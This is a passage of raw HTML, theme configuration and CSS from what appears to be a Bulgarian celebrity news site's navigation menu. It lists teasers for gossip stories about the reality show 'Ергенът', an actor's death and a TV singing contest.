0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_70_6ed","tdc_css_class_style":"tdi_70_6ed_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_70_6ed"}';
block_tdi_70_6ed.td_column_number = "3";
block_tdi_70_6ed.block_type = "tdb_header_mega_menu";
block_tdi_70_6ed.post_count = "5";
block_tdi_70_6ed.found_posts = "4632";
block_tdi_70_6ed.header_color = "";
block_tdi_70_6ed.ajax_pagination_infinite_stop = "";
block_tdi_70_6ed.max_num_pages = "927";
tdBlocksArray.push(block_tdi_70_6ed);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_70_6ed class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_70_6ed" data-td_block_id="tdi_70_6ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_70_6ed" data-td_block_id="tdi_70_6ed"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_71_8e8 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_8e8" >
<style>
/* custom css */
.tdi_71_8e8 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_71_8e8 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_71_8e8 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_71_8e8 .block-mega-child-cats{
					text-align: right;
				}.tdi_71_8e8:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_71_8e8:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_8e8.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_71_8e8.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_71_8e8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_8e8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_71_8e8 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_71_8e8 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_71_8e8 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_71_8e8 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_71_8e8 .entry-thumb{
					background-position: center 50%;
				}.tdi_71_8e8 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_71_8e8 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_71_8e8 .td-module-meta-info,
				.ie11 .tdi_71_8e8 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_71_8e8 .td-post-vid-time{
					display: block;
				}.tdi_71_8e8 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_71_8e8 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_8e8 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_71_8e8 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_71_8e8 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_71_8e8 .entry-review-stars{
					display: inline-block;
				}.tdi_71_8e8 .td-icon-star,
                .tdi_71_8e8 .td-icon-star-empty,
                .tdi_71_8e8 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_8e8 .td-module-comments{
					display: none;
				}.tdi_71_8e8 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71_8e8:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_71_8e8 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_71_8e8 .td-post-category:hover{
					color: #000000;
				}.tdi_71_8e8 .td-module-title a{
					color: #051d2d;
				}.tdi_71_8e8 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_71_8e8 .td-post-author-name a{
					color: #666666;
				}.tdi_71_8e8 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_71_8e8.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_71_8e8 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_71_8e8 .td-editor-date,
				.tdi_71_8e8 .td-editor-date .td-post-author-name,
				.tdi_71_8e8 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_71_8e8 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_8e8 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_71_8e8 .block-mega-child-cats{
					width: 190px;
				}.tdi_71_8e8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_8e8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_8e8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_8e8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_8e8 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_8e8 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_8e8 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_8e8 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_71_8e8 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_71_8e8 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_71_8e8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_8e8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_8e8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_8e8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_8e8 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_71_8e8 .td-module-container:before{
					bottom: -18px;
				}.tdi_71_8e8 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_71_8e8 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_8e8 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_71_8e8 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_8e8 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_8e8 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71_8e8 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_71_8e8 = new tdBlock();
block_tdi_71_8e8.id = "tdi_71_8e8";
block_tdi_71_8e8.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydH